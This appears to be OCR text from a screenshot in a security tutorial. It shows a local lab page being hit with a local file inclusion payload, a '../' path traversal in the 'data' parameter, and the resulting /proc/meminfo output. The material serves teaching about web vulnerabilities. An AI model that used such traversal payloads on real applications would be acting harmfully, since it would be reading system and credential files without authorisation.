 Iceweasel
http://loca...roc/meminfo
localhost/book/lfi/2_lfi.php?data=../../../../../../../../../../proc/meminfo
搜索
MemTotal: 492496 kB MemFree: 8436 kB MemAvailable: 109700 kB Buffers: 4836 kB Cached: 86648 kB SwapCached: 12196
kB Active: 192660 kB Inactive: 162288 kB Active(anon): 132136 kB Inactive(anon): 132592 kB Active(file): 60524 kB
Inactive(file): 29696 kB Unevictable: 0 kB Mlocked: 0 kB SwapTotal: 892924 kB SwapFree: 219956 kB Dirty: 52 kB Writeback: 0
kB AnonPages: 251688 kB Mapped: 70892 kB Shmem: 1252 kB Slab: 53384 kB SReclaimable: 21520 kB SUnreclaim: 31864
kB KernelStack: 8720 kB PageTables: 26504 kB NFS_Unstable: 0 kB Bounce: 0 kB WritebackTmp: 0 kB CommitLimit: 1139172
kB Committed_AS: 3379420 kB VmallocTotal: 34359738367 kB VmallocUsed: 169560 kB VmallocChunk: 34359544144 kB
HardwareCorrupted: 0 kB AnonHugePages: 0 kB HugePages_Total: 0 HugePages_Free: 0 HugePages_Rsvd: 0 HugePages_Surp: 0
Hugepagesize: 2048 kB DirectMap4k: 61312 kB DirectMap2M: 462848 kB DirectMap1G: 0 kB